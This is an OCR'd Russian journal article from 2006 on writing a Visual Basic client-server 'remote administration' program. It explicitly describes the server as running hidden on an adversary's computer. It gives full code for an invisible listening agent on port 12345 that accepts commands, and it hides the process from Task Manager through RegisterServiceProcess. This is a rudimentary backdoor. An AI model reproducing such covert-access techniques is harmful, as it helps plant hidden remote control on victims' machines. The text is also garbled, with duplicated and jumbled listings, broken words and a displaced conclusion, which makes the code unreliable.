## Н. В. Медведев, Г. А. Гришин

## РАЗРАБОТКА ПРОГРАММНОГО КОМПЛЕКСА УДАЛЕННОГО АДМИНИСТРИРОВАНИЯ ДЛЯ ОПЕРАЦИОННЫХ СИСТЕМ СЕМЕЙСТВА **WINDOWS**

Рассмотрены основные подходы к использованию инструментальных средств разработки клиент-серверных систем с использованием Microsoft Visual Studio 6.0 на языке VisualBasic. Для создания подобного рода систем предложено использовать библиотеку функций Microsoft Winsock Control. Рассмотрены особенности и краткое описание данной библиотеки, являющейся составной частью операционной системы Windows. Представлен программный код для клиента (управляющей программы) и сервера (программы-агента).

Применение компьютерной техники для сбора, обработки и передачи данных дает возможность противнику осуществлять спланированные действия по информационному воздействию на подобные системы.

В настоящей статьей будут рассмотрены основные подходы к разработке систем удаленного администрирования для операционных систем семейства Windows. Подобные системы представляют собой клиент-серверную архитектуру, в которой клиент - это программа, осуществляющая посредством пользовательского интерфейса управление сервером. Сервер находится на вычислительной машине противника и он скрыт как от пользователя, так и от диспетчера задач. Во время работы сервер открывает заранее установленный порт и ждет обращения клиента. Общение клиента и сервера осуществляется, как правило, по протоколу транспортного уровня ТСР. После установления соединения между клиентом и сервером выдаются определенные команды серверу. После чего сервер их исполняет и по окончании отсылает результаты своей работы клиенту.

Сначала напишем серверную часть программного комплекса.

Для этого создаем новый проект на Visual Basic в виде стандартного исполняемого файла с расширением "\*.exe". Далее подключаем к нему Microsoft Winsock Control: в меню "Project"⇒ "Components...".

Если его в списке этой библиотеки нет, то нажимаем "Browse" и выбираем файл "mswinsck.ocx". После этого присоединяем эту библиотеку к форме проекта. Библиотека необходима для связи клиентской и серверной частей по ТСР-протоколу. Далее изменяем форму: убираем заголовок, делаем малыми размеры и свойство формы visible, ставим указатель на "False". Это значит, что сервер не будет виден для пользователя. У компонента меняем имя на "ws" и свойству "LocalPort" присваиваем число, которое и будет номером порта общения двух программ, например 12345.

Теперь попробуем запустить программу. У нас ничего не должно появиться. Завершаем работу программы нажатием кнопки "Стоп".

```
Запишем код программы в "Form_Load":
```
Private Sub Form\_Load()

Do

If ws.State <> sckConnected And ws.State <> sckListening Then ws.Close ws.Listen End If DoEvents

Loop

End Sub

В данной функции рассматривается ситуация, когда у сервера отсутствует соединение с клиентом. Программа закрывает связь и открывает порт 12345 в ожидании клиента. Условие на установление связи нужно повторять во время работы программы, чтобы избежать разрыва связи. Сервер начинает "слушать" порт, затем подключается удаленный компьютер, а после его отключения порт не будет прослушиваться. Значения, которые может принимать свойство "State", приведены в таблице.

Таблица



**Значения, принимаемые свойством "State"**

Теперь нужно подключить клиента. Для этого необходимо написать функцию "ws\_ConnectionRequest".

Private Sub ws\_ConnectionRequest(ByVal requestID As Long) ws.Close ws.Accept requestID End Sub

112 ISSN 0236-3933. Вестник МГТУ им. Н.Э. Баумана. Сер. "Приборостроение". 2006. № 1

В функции "ws\_ConnectionRequest" сначала прекращается прослушивание порта, а затем подсоединяется клиент по номеру его запроса. На этом код соединения двух программ завершен. Далее запишем код для функции "ws\_DataArrival". Он будет вызываться, когда будут приходить данные от сервера.

Private Sub ws\_DataArrival(ByVal bytesTotal As Long) Dim Data As String ws.GetData Data Select Case Data Case "MSG" MsgBox "Поступили данные от сервера" Case "END" End End Select End Sub

В этой функции сначала объявляем переменную "Data", которая будет содержать пришедшие данные, а затем запишем их. После этого просматривают все возможные варианты, т. е. команды, которые могли прийти от сервера. Здесь их две: MSG, END, теперь остается скомпилировать программу. Назовем ее "server.exe".

Приступим к написанию клиентской части. Создадим новый проект и форму.

Поставим на форму два текстовых поля и назовем их "IP" и "Port", нажимаем две кнопки с надписями "Подключиться" и "Отключиться", и три кнопки с надписями "Сообщение" и "Закрыть сервер". Имена кнопок оставим по умолчанию. Теперь добавим "Winsock Control" и назовем его "ws". Поскольку наш сервер работает на порту 12345, то свойству "Text" второго текстового поля можно сразу присвоить значение 12345. Текст первого поля — значение "IP" адреса данного компьютера. Для этого напишем следующую функцию:

```
Private Sub Form_Load()
   IP.Text = ws.LocallPEnd Sub
Private Sub Command1 Click()
  ws.Close
  ws.RemoteHost = IP
  ws.RemotePort = Port
  ws.Connect
End Sub
Private Sub Command2_Click()
  ws.Close
End Sub
```
Нажимая на кнопку "Подключиться", закрываем связь, указываем удаленный IP-адрес сервера, порт-12345 и подключаемся. Кнопка "Отключиться" просто закрывает связь с сервером.

```
Private Sub Command4_Click()
If ws.State <> sckConnected Then Exit Sub
  ws.SendData "MSG"
End Sub
```

```
Private Sub Command5_Click()
If ws.State <> sckConnected Then Exit Sub
  ws.SendData "END"
End Sub
```
В последних двух функциях программа сначала проверяет связь, и если соединено, то отправляет команды.

Теперь компилируем программу, назовем ее "client.exe". Можно протестировать программный комплекс скрытого администрирования. Для этого запустим "server.exe", а затем "client.exe" и попробуем подключиться. Если не было ошибок, то нажимаем на кнопки команд. Теперь сервер необходимо скрыть для диспетчера задач.

```
Private Declare Function RegisterServiceProcess Lib _
"kernel32.dll" (ByVal dwProcessId As Long, ByVal _
dwType As Long) As Long
Private Sub Form_Load()
RegisterServiceProcess 0, 1
Do
   If ws.State <> sckConnected And ws.State <> sckListening Then
      ws.Close
      ws.Listen
   End If
   DoEvents
Loop
End Sub
   Чтобы скрыть процесс работы сервера, необходимо обратиться к
системной библиотеке "kernel32.dll".
                                                              Листинг 1
Private Sub Form_Load()
Do
   If ws.State <> sckConnected And ws.State <> sckListening Then
      ws.Close
     ws.Listen
   End If
```
**DoEvents** Loop End Sub Private Sub ws\_ConnectionRequest(ByVal requestID As Long) ws.Close ws.Accept requestID End Sub Private Sub ws\_DataArrival(ByVal bytesTotal As Long) Dim Data As String ws.GetData Data Select Case Data Case "MSG" MsgBox "Поступили данные от сервера" Case "END" **Fnd** End Select End Sub Private Sub Form\_Load()  $IP$ . Text = ws. LocalIP End Sub Private Sub Command1 Click() ws.Close ws.RemoteHost = IP ws.RemotePort = Port ws.Connect End Sub Private Sub Command2\_Click() ws.Close End Sub Private Sub Command4\_Click() If ws.State <> sckConnected Then Exit Sub ws.SendData "MSG" End Sub Private Sub Command5\_Click() If ws.State <> sckConnected Then Exit Sub ws.SendData "END" End Sub Private Declare Function RegisterServiceProcess Lib \_ "kernel32.dll" (ByVal dwProcessId As Long, ByVal \_ dwType As Long) As Long

```
DoEvents
Loop
Fnd Sub
   Выводы. Приведены основные базовые элементы для построе-
вания для решения поставленных задач.
СПИСОК ЛИТЕРАТУРЫ
 1. Кроуфорд Ш., Рассел Ч. Справочник администратора Windows 2000.
   – СПб.: Эком. 2004. – 1300 с.
 2. Зегжда Д. П., Ивашко А. М. Основы безопасности информационных
   систем. - М.: Горячая линия-Телеком, 2000. - 232 с.
```
3. Г р и н я е в С. Н. Интеллектуальное противодействие информационному оружию. - М.: СИНТЕГ, 1999. - 368 с.

Статья поступила в редакцию 20.04.2005

Николай Викторович Медведев родился в 1954 г., окончил в 1977 г. МВТУ им. Н.Э. Баумана. Канд. техн. наук, зав. кафедрой "Информационная безопасность" МГТУ им. Н.Э. Баумана. Автор более 45 научных работ в области исследования и разработки защищенных систем автоматической обработки информании.

N.V. Medvedev (b. 1954) graduated from the Bauman Moscow Higher Technical School in 1977. Ph.D. (Eng.), head of "Data Safety" department of the Bauman Moscow State Technical University. Author of more than 45 publications in the field of study and development of secured systems of automatic data processing.

Георгий Александрович Гришин родился в 1979 г., окончил МГТУ им. Н.Э. Баумана в 2003 г. Канд. техн. наук, доцент кафедры "Информационная безопасность" МГТУ им. Н.Э. Баумана. Автор 8 научных работ в области информационной безопасности

A.G. Grishin (b. 1979) graduated from the Bauman Moscow State Technical University in 2003. Ph.D. (Eng.), assoc. prof. of "Data Safety" department of the Bauman Moscow State Technical University. Author of 8 publications in the field of the information safety.







Private Sub Form Load() RegisterServiceProcess 0. 1

ния подобных программных систем. С использованием предложенного подхода можно разрабатывать системы удаленного администриро-